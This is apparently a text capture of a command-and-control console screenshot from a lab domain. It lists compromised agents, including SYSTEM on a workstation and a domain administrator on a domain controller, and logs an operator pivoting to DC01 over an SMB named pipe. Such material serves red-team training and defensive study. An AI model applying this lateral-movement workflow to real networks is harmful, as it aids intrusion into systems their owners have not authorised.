 446b3d1e @ msedge.exe\4448
[WORKSTATION-01\a.tarolli]
62c70870 @ svchost.exe\7428
[WORKSTATION-01\SYSTEM]
151ac004 @ executable.exe\3684
[WORKSTATION-01\SYSTEM]
?
2bf230d6 @ devmon_smb.exe\4280
[DC01\administrator]
Teamserver Chat ✕ Listeners ✕ [151ac004] SYSTEM/WORKSTATION-01 ✕ [2bf230d6] administrator/DC01 ✕
24/02/2023 16:51:38 Agent 151AC004 authenticated as WORKSTATION-01\SYSTEM :: [Internal: 10.10.101.129] [Process: ex
24/02/2023 16:55:21 [5pider] Demon » pivot connect DC01.havoc.local pivot
[*] [A8215ED6] Tasked demon to connect to a smb pivot: \\DC01.havoc.local\pipe\pivot
[+] [SMB] Connected to pivot agent [151ac004]---[2bf230d6]